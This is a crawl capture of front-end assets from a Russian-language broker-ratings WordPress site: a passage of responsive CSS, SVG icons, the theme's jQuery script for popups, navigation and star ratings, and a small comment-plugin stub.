auto}.platform__info-item{max-width:100%}.footer__inner{flex-direction:column;align-items:center}.footer__column{margin-left:auto;margin-right:auto;width:100%;max-width:500px}}@media(max-width: 768px){.header__box{right:0}.schedule .schedule-name{font-size:14px;line-height:20px}.schedule .schedule-name img{max-width:25px}.separator__title{font-size:30px;line-height:38px;padding-top:30px}.separator__bottom{flex-direction:column}.separator__bottom-item{max-width:100%}.menu__box{flex-direction:column}.menu__box li{width:100%;text-align:center}.types__item{max-width:48%}.reviews-desc{padding:10px 0;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0}.moneyback__item-box{flex-direction:column;align-items:center}.moneyback__item-media{margin:0 auto 15px;max-width:100%;min-width:auto}.moneyback__item-info{max-width:100%}.box-3-column .news__item{max-width:100%}.box-3-column .reviews__item{max-width:100%}.forex__list ul li{max-width:100%}.broker__reviews-box .reviews__item{max-width:100%}.news__item-img{height:350px}}@media(max-width: 620px){.forex__item{max-width:100%;margin:0 0 15px}.allbrokers__box{margin-right:0;justify-content:space-between}.allbrokers__box-item{max-width:49%;margin:0}.broker__title{min-height:auto;font-size:26px;line-height:34px;margin-bottom:15px}.broker__images{flex-direction:column}.broker__images img{max-width:100%}.broker__opinion-board{flex-direction:column;align-items:flex-start}.broker__opinion-img{margin:0 auto 20px}.broker__opinion-desc{text-align:center}.broker__benefits-title{font-size:26px;line-height:34px}.broker__news-box .news__item{max-width:100%}.broker__faq-board{padding:40px 20px}.table{padding:0}.review__box{flex-direction:column-reverse;align-items:flex-start;margin-top:35px;margin-bottom:20px}.review__logo{max-width:100%;margin:0 auto 30px}.post__item-img{margin-bottom:30px}.post__news-box .news__item{max-width:100%}.news__item-img{height:320px}.search__box{flex-direction:column}.search__item{max-width:100%}.search__item-title{font-size:20px;line-height:26px}.search__item-text{font-size:14px;line-height:20px}}@media(max-width: 540px){.text{font-size:14px;line-height:22px}.box{padding:0}.menu__box li a{font-size:24px;line-height:28px;margin-bottom:18px}.menu__box .sub-menu li a{font-size:16px;line-height:26px}.menu__search-input{font-size:18px;line-height:26px;background-size:20px;padding:5px 35px 5px 10px}.menu__close{right:5px}.types__item{max-width:100%}.reviews{margin-bottom:50px}.reviews__top{margin-bottom:25px}.reviews__info-photo{width:70px;height:70px}.reviews__info-name{font-size:15px;line-height:26px}.reviews__info-rating{font-size:14px;line-height:18px}.reviews__info-rating img{width:12px;margin-bottom:2px;margin-right:3px}.reviews__logo{width:190px;height:120px}.reviews__logo img{width:60%}.reviews__text{font-size:12px;line-height:20px;margin-bottom:2px;max-height:62px}.reviews__link{font-size:12px;line-height:16px}.reviews-desc__text{font-size:14px;line-height:24px}.review__logo{height:180px}.review__desc{align-items:flex-start}.review__desc-img{width:100px;height:100px}.review__desc-name{font-size:20px;line-height:24px;margin-bottom:10px}.review__desc .reviews__info-rating{font-size:26px;line-height:32px;margin-bottom:5px}.review__desc .reviews__info-rating img{width:20px}.review__desc-date{font-size:18px;line-height:30px}.moneyback{margin:0 -15px}.moneyback__title{min-height:auto;padding:0 15px 12px}.moneyback__item-icon{max-width:30px}.moneyback__item-title{font-size:22px;line-height:28px}.news{margin:0 -15px}.news__title{padding:0 15px 12px}.news__item-desc{padding:0 15px}.news__item-bottom{padding:0 15px}.news__item-date{font-size:12px;line-height:16px;margin-bottom:10px}.news__item-title{font-size:16px;line-height:22px;margin-bottom:10px}.news__item-text{font-size:12px;line-height:18px;margin-bottom:2px}.news__item-link{font-size:10px;line-height:14px}.news .link-btn{margin:0 15px}.news__item-img{height:280px}.adviser__single-desc{font-size:16px;line-height:24px}.schedule td{padding:20px 5px}.broker__faq-item{flex-direction:column}.broker__faq-img{margin:0 0 10px}.broker__faq-title{margin-bottom:10px}.single__top-title{font-size:18px;line-height:26px}.single__top-text{font-size:14px;line-height:26px}.platform__info-title{font-size:24px;line-height:32px}.platform__info-text ul li{margin-bottom:8px;padding-left:15px}.platform__info-text ul li::before{width:6px;height:6px;top:9px}.post__item-date{font-size:16px;line-height:26px}.post__item-text{font-size:14px;line-height:26px}.footer__inner{padding:50px 0}.page-reviews .reviews__text{max-height:40px}.page-reviews .children .reviews__item{padding-left:40px}.broker .top-form{display:block;height:auto;padding:15px}.broker .top-form__text{font-size:16px;margin-bottom:16px;margin-right:0;text-align:center}}@media(max-width: 420px){.title{font-size:24px;line-height:28px;margin-bottom:12px;padding-bottom:12px}.title::before{height:4px}.custom-logo-link{width:100%}.rating__table{margin:0 auto 30px}.rating__table td{padding:12px 0}.rating__table.number{font-size:10px;line-height:12px}.rating__table .logo img{width:22px}.rating__table .name{font-size:12px;line-height:14px}.rating__table .status img{width:16px}.rating__table .feedback img{width:16px}.rating__table .percent{font-size:12px;line-height:16px}.moneyback__item-info .card-btn{display:block;text-align:center;width:100%;font-size:16px;line-height:20px;padding:10px}.allbrokers__box-item{max-width:100%}.allbrokers__btn{font-size:14px;line-height:20px;padding:10px 35px}.allbrokers__btn::before{width:12px;height:7px;right:17px}.adviser__single-desc{font-size:14px;line-height:22px}.single__top-img{min-width:auto;max-width:100%;width:100%}.single__top-img img{width:100%;max-width:200px}.table{font-size:14px;line-height:24px}.table__column{padding:15px}.broker__characteristic-item{padding:25px 20px}.broker__characteristic-title{padding-left:45px}.broker__characteristic-title::before{width:35px;height:35px}.broker__characteristic-list{font-size:16px;line-height:24px}.broker__characteristic-list li{padding-left:15px}.broker__characteristic-list li::after{top:9px;height:6px;width:6px}.review__desc-img{width:75px;height:75px}.review__desc-name{font-size:18px;line-height:22px;margin-bottom:5px}.review__desc .reviews__info-rating{font-size:22px;line-height:28px}.review__desc .reviews__info-rating img{width:18px}.review__desc-date{font-size:16px;line-height:28px}.review__text{font-size:14px;line-height:24px}.review__box{margin-bottom:10px}.news__item-img{height:220px}.single-moneyback-page .post__news-box{display:block}.single-moneyback-page .post__news-box .news__item{max-width:100%}}@media(max-width: 350px){.link-btn{font-size:16px;line-height:24px;padding:7px}.title{font-size:18px;line-height:24px}.title::before{height:3px}.header__btn-icon{width:45px}.custom-logo-link{width:80px}.reviews__info-photo{width:55px;height:55px}.reviews__info-name{font-size:14px;line-height:24px}.reviews__info-rating{font-size:12px;line-height:16px}.reviews__info-rating img{width:10px;margin-bottom:0px}.reviews__logo{width:150px;height:100px}}@media(min-width: 621px){.single-novosti-page .post__news-box{display:flex;justify-content:space-between;flex-wrap:wrap}.single-novosti-page .post__news-box .news__item{max-width:48%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg
body_size: -60
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 0.125C17.0061 0.125 21.875 4.99391 21.875 11C21.875 13.5978 20.964 15.9828 19.4442 17.8532L26.7954 25.2045C27.2348 25.6439 27.2348 26.3561 26.7954 26.7954C26.3961 27.1949 25.7711 27.2312 25.3307 26.9043L25.2045 26.7954L17.8532 19.4442C15.9828 20.964 13.5978 21.875 11 21.875C4.99391 21.875 0.125 17.0061 0.125 11C0.125 4.99391 4.99391 0.125 11 0.125ZM11 2.375C6.23654 2.375 2.375 6.23654 2.375 11C2.375 15.7634 6.23654 19.625 11 19.625C15.7634 19.625 19.625 15.7634 19.625 11C19.625 6.23654 15.7634 2.375 11 2.375Z" fill="#212121"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg
body_size: 238
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.0872 7.72913C18.0873 7.74533 18.0898 7.76105 18.0898 7.77729C18.0898 12.7529 13.7531 16.8007 8.42186 16.8007H5.67908C6.82677 19.8384 9.92667 22 13.5781 22H21.3555C21.6204 22 21.8584 21.8376 21.9553 21.5908C22.0522 21.3441 21.988 21.0634 21.7935 20.8828L20.0305 19.2475C21.3057 17.8545 22 16.0662 22 14.2226C22 11.5518 20.4498 9.12978 18.0872 7.72913Z" fill="#BDBDBD"/>
<path d="M0.206465 14.3945C0.0119883 14.5751 -0.05225 14.8558 0.0446875 15.1026C0.141625 15.3493 0.379543 15.5117 0.644531 15.5117H8.42188C13.0419 15.5117 16.8008 12.0423 16.8008 7.77734C16.8008 3.51235 13.0419 0 8.42188 0C3.80188 0 0 3.51235 0 7.77734C0 9.62092 0.694246 11.3663 1.96947 12.7592L0.206465 14.3945ZM4.55469 3.91016H12.2891C12.6453 3.91016 12.9336 4.19843 12.9336 4.55469C12.9336 4.91094 12.6453 5.19922 12.2891 5.19922H4.55469C4.19843 5.19922 3.91016 4.91094 3.91016 4.55469C3.91016 4.19843 4.19843 3.91016 4.55469 3.91016ZM4.55469 6.48828H12.2891C12.6453 6.48828 12.9336 6.77656 12.9336 7.13281C12.9336 7.48907 12.6453 7.77734 12.2891 7.77734H4.55469C4.19843 7.77734 3.91016 7.48907 3.91016 7.13281C3.91016 6.77656 4.19843 6.48828 4.55469 6.48828ZM4.55469 9.06641H12.2891C12.6453 9.06641 12.9336 9.35468 12.9336 9.71094C12.9336 10.0672 12.6453 10.3555 12.2891 10.3555H4.55469C4.19843 10.3555 3.91016 10.0672 3.91016 9.71094C3.91016 9.35468 4.19843 9.06641 4.55469 9.06641Z" fill="#BDBDBD"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg
body_size: -93
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="2" height="27.2539" rx="1" transform="matrix(0.70709 -0.707124 0.70709 0.707124 0.00390625 1.41431)" fill="#212529"/>
<rect width="2" height="27.2539" rx="1" transform="matrix(0.70709 0.707124 -0.70709 0.707124 19.2695 0)" fill="#212529"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg
body_size: 671
content:
<svg width="23" height="26" viewBox="0 0 23 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.9715 17.3626C20.2726 19.2566 19.2158 20.9034 17.8298 22.2569C16.2522 23.7974 14.1864 25.0215 11.6898 25.8947C11.6079 25.9232 11.5224 25.9466 11.4365 25.9639C11.323 25.9863 11.2076 25.9984 11.0931 26H11.0707C10.9487 26 10.8261 25.9877 10.7045 25.9639C10.6186 25.9466 10.5343 25.9232 10.4528 25.8953C7.95322 25.0235 5.88487 23.7999 4.30569 22.2594C2.91912 20.906 1.86244 19.2602 1.16459 17.3662C-0.104347 13.9226 -0.0321422 10.1291 0.0259786 7.0806L0.0269704 7.03379C0.0386739 6.78206 0.0462117 6.51764 0.0503774 6.22565C0.0716023 4.79207 1.2114 3.60605 2.64518 3.52611C5.63453 3.35929 7.94707 2.38433 9.92297 0.458406L9.94023 0.442537C10.2683 0.141618 10.6817 -0.00596484 11.0931 0.000184484C11.4899 0.00534197 11.885 0.152727 12.2014 0.442537L12.2182 0.458406C14.1946 2.38433 16.5071 3.35929 19.4964 3.52611C20.9302 3.60605 22.07 4.79207 22.0912 6.22565C22.0954 6.51963 22.1029 6.78365 22.1146 7.03379L22.1152 7.05362C22.1732 10.1078 22.245 13.9089 20.9715 17.3626Z" fill="#00DD80"/>
<path d="M20.9714 17.3627C20.2725 19.2567 19.2156 20.9035 17.8297 22.2569C16.2521 23.7974 14.1863 25.0215 11.6897 25.8947C11.6078 25.9233 11.5223 25.9467 11.4364 25.964C11.3229 25.9864 11.2075 25.9985 11.093 26.0001V0.000244141C11.4897 0.00540163 11.8849 0.152786 12.2013 0.442597L12.2181 0.458466C14.1944 2.38439 16.507 3.35935 19.4963 3.52617C20.9301 3.60611 22.0699 4.79213 22.0911 6.22571C22.0953 6.51969 22.1028 6.78371 22.1145 7.03385L22.1151 7.05369C22.1731 10.1079 22.2449 13.909 20.9714 17.3627Z" fill="#00AA63"/>
<path d="M17.5501 13C17.5501 16.5652 14.6553 19.4673 11.0931 19.48H11.0703C7.49756 19.48 4.59033 16.573 4.59033 13C4.59033 9.42729 7.49756 6.52026 11.0703 6.52026H11.0931C14.6553 6.53296 17.5501 9.43503 17.5501 13Z" fill="white"/>
<path d="M17.55 13C17.55 16.5652 14.6552 19.4673 11.093 19.48V6.52026C14.6552 6.53296 17.55 9.43503 17.55 13Z" fill="#E1EBF0"/>
<path d="M14.0113 12.067L11.093 14.9857L10.4624 15.6163C10.3134 15.7653 10.118 15.8397 9.92286 15.8397C9.72747 15.8397 9.53228 15.7653 9.38311 15.6163L8.02729 14.2599C7.72935 13.9619 7.72935 13.4793 8.02729 13.1812C8.32484 12.8832 8.80805 12.8832 9.10599 13.1812L9.92286 13.998L12.9326 10.9883C13.2306 10.6901 13.7138 10.6901 14.0113 10.9883C14.3093 11.2862 14.3093 11.7694 14.0113 12.067Z" fill="#B4D2D7"/>
<path d="M14.0114 12.067L11.093 14.9857V12.8277L12.9326 10.9883C13.2306 10.6901 13.7138 10.6901 14.0114 10.9883C14.3093 11.2862 14.3093 11.7694 14.0114 12.067Z" fill="#6FA5AA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg
body_size: -42
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.1234 0.389857L11.3595 5.66714L16.9946 6.11437C17.3524 6.11437 17.5313 6.65104 17.2629 6.91938L12.9696 10.6761L14.2218 16.2217C14.3112 16.5795 13.864 16.9373 13.5957 16.6689L8.67617 13.7172L3.84612 16.6689C3.48834 16.8478 3.13055 16.5795 3.22 16.2217L4.47224 10.5866L0.178856 6.82993C-0.178926 6.65104 -3.53688e-05 6.11437 0.447192 6.11437L6.08225 5.66714L8.31839 0.389857C8.49728 0.0320756 8.94451 0.0320756 9.1234 0.389857Z" fill="#3A9B41"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg
body_size: 120
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_59_85)">
<path d="M9.1234 1.38986L11.3595 6.66714L16.9946 7.11437C17.3524 7.11437 17.5313 7.65104 17.2629 7.91938L12.9696 11.6761L14.2218 17.2217C14.3112 17.5795 13.864 17.9373 13.5957 17.6689L8.67617 14.7172L3.84612 17.6689C3.48834 17.8478 3.13055 17.5795 3.22 17.2217L4.47224 11.5866L0.178856 7.82993C-0.178926 7.65104 -3.53688e-05 7.11437 0.447192 7.11437L6.08225 6.66714L8.31839 1.38986C8.49728 1.03208 8.94451 1.03208 9.1234 1.38986Z" fill="#EB5757"/>
</g>
<defs>
<clipPath id="clip0_59_85">
<rect y="0.674316" width="17.4419" height="17.4419" rx="4.65116" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/main.js?ver=1759129200
body_size: 2559
content:
jQuery(document).ready(function ($) {

    // PAGE NAVIGATION
    function handleButtonClick(target) {
        document.querySelector(`#${target}`).scrollIntoView({ block: "start", behavior: "smooth" });
    }

    document.querySelector('body').addEventListener('click', (e) => {
        let btn = e.target;

        if (btn.classList.contains('nav-btn')) {
            let target = btn.dataset.target;
            handleButtonClick(target);
        }
    });
    // PAGE NAVIGATION

    //ADD LINES TO NAVIGATION
    function insertAfter(referenceNode, newNode) {
        referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
    }

    let nav_item = document.querySelectorAll('.navigation__list li');
    for (let i = 0; i < nav_item.length; i++) {
        insertAfter(nav_item[i], document.createElement('div'));
    }
    //ADD LINES TO NAVIGATION

    //SHOW POPUP
    let popup = document.querySelector('.popup');
    let popup_btn = document.querySelectorAll('.popup-btn');
    // let popup_area = document.querySelector('.popup__area');
    let popup_close = document.querySelector('.popup__close');
    // Get the value of the custom attribute "category"
    var category = popup.getAttribute('data-category');

    function recordPopupAppearance(category) {
        var currentTime = new Date().getTime();
        localStorage.setItem(category, currentTime);
    }

    function shouldShowPopup(category) {
        var lastAppearanceTime = localStorage.getItem(category);
        if (!lastAppearanceTime) {
            return true; // If popup never appeared, show it
        }
        var currentTime = new Date().getTime();
        var elapsedTime = currentTime - lastAppearanceTime;
        var oneMinute = 60 * 1000; // One minute in milliseconds
        return elapsedTime >= oneMinute; // Show popup if more than a minute has passed
    }


    try {
        for (let i = 0; i < popup_btn.length; i++) {
            popup_btn[i].addEventListener('click', function () {
                popup.classList.add('active');
            });
        }

        // popup_area.addEventListener('click', function () {
        //     popup.classList.remove('active');
        // });

        popup_close.addEventListener('click', function () {
            recordPopupAppearance(category);

            popup.classList.remove('active');
        });
    } catch {

    }

    setTimeout(function () {
        if (shouldShowPopup(category)) {
            document.querySelector('.popup').classList.add('active');
        }
    }, 15000);// 15 seconds
    setInterval(function () {
        if (shouldShowPopup(category)) {
            document.querySelector('.popup').classList.add('active');
        }
    }, 300000);// 5 minutes
    //SHOW POPUP

    // Select all elements with the class "messages"
    const targetElements = $('.messages');

    // Create a new instance of the MutationObserver
    const observer = new MutationObserver((mutations) => {
        // The callback function to run when a change is observed
        mutations.forEach((mutation) => {
            setTimeout(() => {
                if (!$(mutation.target).hasClass('error')) {
                    $(mutation.target).closest('.popup').removeClass('active');
                    $(mutation.target).closest('.order-popup').removeClass('active');
                    $(mutation.target).closest('.return-popup').removeClass('active');
                }
            }, 3000);
        });
    });

    // Define the configuration for the observer
    const config = { childList: true };

    // Start observing each target element with the specified configuration
    targetElements.each((index, element) => {
        observer.observe(element, config);
    });

    //SHOW ORDER POPUP
    let orderPopup = document.querySelector('.order-popup');
    let orderPopup_btn = document.querySelectorAll('.js-open-order-form');
    let orderPopup_close = document.querySelector('.order-popup__close');

    try {
        for (let i = 0; i < orderPopup_btn.length; i++) {
            orderPopup_btn[i].addEventListener('click', function (e) {
                e.preventDefault();
                orderPopup.classList.add('active');
            });
        }

        orderPopup_close.addEventListener('click', function () {
            orderPopup.classList.remove('active');
        });
    } catch {

    }

    //SHOW RETURN POPUP
    let returnPopup = document.querySelector('.return-popup');
    let returnPopup_btn = document.querySelectorAll('.js-open-return-form');
    let returnPopup_close = document.querySelector('.return-popup__close');

    try {
        for (let i = 0; i < returnPopup_btn.length; i++) {
            returnPopup_btn[i].addEventListener('click', function (e) {
                e.preventDefault();
                returnPopup.classList.add('active');
            });
        }

        returnPopup_close.addEventListener('click', function () {
            returnPopup.classList.remove('active');
        });
    } catch {

    }

    // MENU SHOW/HIDE
    $('.header__btn').on('click', function () {
        $('.menu').slideToggle();
    });

    $('.menu__close').on('click', function () {
        $('.menu').slideToggle();
    });
    // MENU SHOW/HIDE

    //ALL BROKERS SHOW/HIDE
    $('.allbrokers__btn').on('click', function () {
        $('.allbrokers__box').slideToggle();
        $('#brokerForm').slideToggle();
    });
    //ALL BROKERS SHOW/HIDE

    //TABLE ROW NUMBER
    let rating_table = document.querySelectorAll('.table-numbering');

    try {
        for (let i = 0; i < rating_table.length; i++) {
            rating_table[i].classList.add('table-' + i);
        }

        for (let i = 0; i < rating_table.length; i++) {
            let row_item = document.querySelectorAll(`.table-${i} .number`);
            for (let i = 0; i < row_item.length; i++) {
                row_item[i].innerHTML = i + 1;
            }
        }
    } catch {

    }
    //TABLE ROW NUMBER

    //COMMENT SHOW ALL TEXT
    let reviews_text = document.querySelectorAll('.page-reviews .reviews__text');
    let reviews_btn = document.querySelectorAll('.page-reviews .reviews__link');

    try {
        for (let i = 0; i < reviews_text.length; i++) {
            reviews_btn[i].addEventListener('click', function () {
                if (reviews_text[i].classList.contains('opened')) {
                    reviews_text[i].classList.remove('opened');
                } else {
                    reviews_text[i].classList.add('opened');
                }
            });
        }
    } catch {

    }
    //COMMENT SHOW ALL TEXT

    //COMMENT SHOW ALL TEXT
    let aside_text = document.querySelectorAll('.aside-description');
    let aside_btn = document.querySelectorAll('.aside-description-btn');

    try {
        for (let i = 0; i < aside_text.length; i++) {
            aside_btn[i].addEventListener('click', function () {
                if (aside_text[i].classList.contains('opened')) {
                    aside_text[i].classList.remove('opened');
                } else {
                    aside_text[i].classList.add('opened');
                }
            });
        }
    } catch {

    }
    //COMMENT SHOW ALL TEXT

    //RATING CHOICE
    let reviews__logo_img = document.querySelectorAll('.reviews__logo img');
    let rating_item_top = document.querySelectorAll('.reviews__info-rating .top');
    let rating_item_middle = document.querySelectorAll('.reviews__info-rating .middle');
    let rating_item_low = document.querySelectorAll('.reviews__info-rating .low');
    let rating_number = document.querySelectorAll('.reviews__info-rating .review-rating');

    try {
        for (let i = 0; i < rating_number.length; i++) {
            if (rating_number[i].innerHTML >= 4.0) {
                rating_number[i].classList.add('top');
                rating_item_top[i].classList.add('active');
            } else if (rating_number[i].innerHTML >= 3.0) {
                rating_number[i].classList.add('middle');
                rating_item_middle[i].classList.add('active');
            } else if (rating_number[i].innerHTML >= 1.0) {
                rating_number[i].classList.add('low');
                rating_item_low[i].classList.add('active');
            } else {
                rating_number[i].classList.add('hide');
                rating_item_low[i].classList.remove('active');
            }
        }

        for (let i = 0; i < reviews__logo_img.length; i++) {
            reviews__logo_img.forEach((image) => {
                let imgsrc = image.getAttribute("src");
                if (imgsrc === "") {
                    image.src = "https://cdn.logo.com/hotlink-ok/logo-social.png";
                }
            });
        }
    } catch {

    }
    //RATING CHOICE

    //RECOMMEND STARS
    let star_input = document.querySelectorAll('.comment-recommend input');
    let star_label = document.querySelectorAll('.comment-recommend label');
    if (star_label && star_label.length) {
        star_label[0].remove();
    }

    try {
        for (let i = 0; i < star_label.length; i++) {
            star_label[i].addEventListener('mouseover', function () {

                star_label[i].classList.add('shine');

                for (let k = 0; k < i; k++) {
                    star_label[k].classList.add('shine');
                }
            });
            star_label[i].addEventListener('mouseout', function () {

                star_label[i].classList.remove('shine');

                for (let k = 0; k < i; k++) {
                    star_label[k].classList.remove('shine');
                }
            });
        }

        for (let i = 0; i < star_input.length; i++) {

            star_input[i].addEventListener('click', function () {

                let star_input_checked = document.querySelectorAll('.comment-recommend input.point');

                star_input[i].classList.add('point');

                for (let k = 0; k < i; k++) {
                    star_input[k].classList.add('point');
                }

                let star_checker = star_input_checked.length - 1;

                if (i < star_checker) {
                    for (let c = star_checker; c > i; c--) {
                        star_input[c].classList.remove('point');
                    }
                }

            });

        }
    } catch {

    }
    //RECOMMEND STARS

    //SHOW COMMENTS FORM
    $('.btn-add-comment').on('click', function () {
        $('.form-add-comment').slideToggle();
    });

    $(document).ready(function () {
        if (window.location.href.indexOf("replytocom") > -1) {
            $('.form-add-comment').css('display', 'block');
        }
    });
    

    //SHOW COMMENTS FORM

    //BROKER TOP NAVIGATION
    // let broker_nav_ol = document.querySelector('.broker__top-navigation');
    // let broker_block = document.querySelectorAll('.broker__block');
    // let broker_h2 = document.querySelectorAll('h2');
    // let broker_h3 = document.querySelectorAll('h3');

    // try {
    //     for (let i = 0; i < broker_h2.length; i++) {
    //         broker_h2[i].setAttribute('id', 'anchor_' + i);
    //         let broker_nav_li = document.createElement('li');
    //         let broker_nav_a = document.createElement('a');
    //         broker_nav_li.appendChild(broker_nav_a);
    //         broker_nav_a.innerHTML = broker_h2[i].innerHTML;
    //         broker_nav_a.href = '#anchor_' + i;
    //         broker_nav_ol.appendChild(broker_nav_li);

    //         for (let k = 0; k < broker_h3.length; k++) {
    //             if (broker_block[i].contains(broker_h3[k])) {
    //                 broker_h3[k].setAttribute('id', 'anchor_' + k + 1);
    //                 let broker_nav_ol_child = document.createElement('ol');
    //                 let broker_nav_li_child = document.createElement('li');
    //                 let broker_nav_a_child = document.createElement('a');
    //                 broker_nav_li_child.appendChild(broker_nav_a_child);
    //                 broker_nav_a_child.innerHTML = broker_h3[k].innerHTML;
    //                 broker_nav_a_child.href = '#anchor_' + k + 1;
    //                 broker_nav_ol_child.appendChild(broker_nav_li_child);
    //                 broker_nav_li.appendChild(broker_nav_ol_child);
    //             }
    //         }
    //     }
    // } catch {

    // }

    let broker_nav_ol = document.querySelector('.broker__top-navigation');
    let broker_block = document.querySelectorAll('.broker__block');
    let broker_h2 = document.querySelectorAll('h2');
    let broker_h3 = document.querySelectorAll('h3');

    try {
        for (let i = 0; i < broker_h2.length; i++) {
            broker_h2[i].setAttribute('id', 'anchor_' + i);
            let broker_nav_li = document.createElement('li');
            let broker_nav_a = document.createElement('span');
            broker_nav_li.appendChild(broker_nav_a);
            broker_nav_a.innerHTML = broker_h2[i].innerHTML;
            broker_nav_a.classList.add('nav-btn');
            broker_nav_a.setAttribute('data-target', 'anchor_' + i);
            broker_nav_ol.appendChild(broker_nav_li);

            for (let k = 0; k < broker_h3.length; k++) {
                if (broker_block[i].contains(broker_h3[k])) {
                    broker_h3[k].setAttribute('id', 'anchor_' + k + 1);
                    let broker_nav_ol_child = document.createElement('ol');
                    let broker_nav_li_child = document.createElement('li');
                    let broker_nav_a_child = document.createElement('span');
                    broker_nav_li_child.appendChild(broker_nav_a_child);
                    broker_nav_a_child.innerHTML = broker_h3[k].innerHTML;
                    broker_nav_a_child.classList.add('nav-btn');
                    broker_nav_a_child.setAttribute('data-target', 'anchor_' + k + 1);
                    broker_nav_ol_child.appendChild(broker_nav_li_child);
                    broker_nav_li.appendChild(broker_nav_ol_child);
                }
            }
        }
    } catch {

    }
    //BROKER TOP NAVIGATION
    
    
    // Show more functionality
    var items = $('#item-list li');
    var numToShow = 20;
    var button = $('#show-more');

    items.slice(0, numToShow).addClass('visible');

    button.on('click', function() {
        var visibleItems = $('#item-list li.visible').length;
        items.slice(visibleItems, visibleItems + numToShow).addClass('visible');
        
        if (items.length <= $('#item-list li.visible').length) {
            button.hide();
        }
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/btn-icon.svg
body_size: 141
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_30_45" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="11" y="14" width="35" height="29">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14 26.1333C12.4507 26.1333 11.2 27.384 11.2 28.9333C11.2 30.4827 12.4507 31.7333 14 31.7333C15.5493 31.7333 16.8 30.4827 16.8 28.9333C16.8 27.384 15.5493 26.1333 14 26.1333ZM14 14.9333C12.4507 14.9333 11.2 16.184 11.2 17.7333C11.2 19.2827 12.4507 20.5333 14 20.5333C15.5493 20.5333 16.8 19.2827 16.8 17.7333C16.8 16.184 15.5493 14.9333 14 14.9333ZM14 37.6506C12.6187 37.6506 11.5173 38.7706 11.5173 40.1333C11.5173 41.496 12.6373 42.616 14 42.616C15.3627 42.616 16.4827 41.496 16.4827 40.1333C16.4827 38.7706 15.3813 37.6506 14 37.6506ZM19.6 42H45.7333V38.2667H19.6V42ZM19.6 30.8H45.7333V27.0667H19.6V30.8ZM19.6 15.8667V19.6H45.7333V15.8667H19.6Z" fill="white"/>
</mask>
<g mask="url(#mask0_30_45)">
<rect x="3.73334" y="3.7334" width="48.5333" height="48.5333" fill="#333333"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/js/script.js?ver=6.7.4
body_size: -29
content:
/*
 * NOTE: all actions are prefixed by plugin shortnam_action_name
 */

jQuery(function(){
	

});


function doPost(){
	
	//alert(nm_list_vars.ajaxurl);
	/*
	 * TODO: change shortname
	 */
	var data = {action: 'nm_wpcomments_save_file', user_name: 'admin'};
	
	jQuery.post(nm_wpcomments_vars.ajaxurl, data, function(resp){
		
		console.log(resp);
	});
}


function get_option(key){
	
	/*
	 * TODO: change plugin shortname
	 */
	var keyprefix = 'nm_wpcomments';
	
	key = keyprefix + key;
	
	var req_option = '';
	
	jQuery.each(googlerabwah_vars.settings, function(k, option){
		
		//console.log(k);
		
		if (k == key)
			req_option = option;		
	});
	
	//console.log(req_option);
	return req_option;
	
}

--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-yellow.svg
body_size: 70
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_59_85)">
<path d="M9.1234 1.38986L11.3595 6.66714L16.9946 7.11437C17.3524 7.11437 17.5313 7.65104 17.2629 7.91938L12.9696 11.6761L14.2218 17.2217C14.3112 17.5795 13.864 17.9373 13.5957 17.6689L8.67617 14.7172L3.84612 17.6689C3.48834 17.8478 3.13055 17.5795 3.22 17.2217L4.47224 11.5866L0.178856 7.82993C-0.178926 7.65104 -3.53688e-05 7.11437 0.447192 7.11437L6.08225 6.66714L8.31839 1.38986C8.49728 1.03208 8.94451 1.03208 9.1234 1.38986Z" fill="#ffc928"/>
</g>
<defs>
<clipPath id="clip0_59_85">
<rect y="0.674316" width="17.4419" height="17.4419" rx="4.65116" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg
body_size: -42
content:
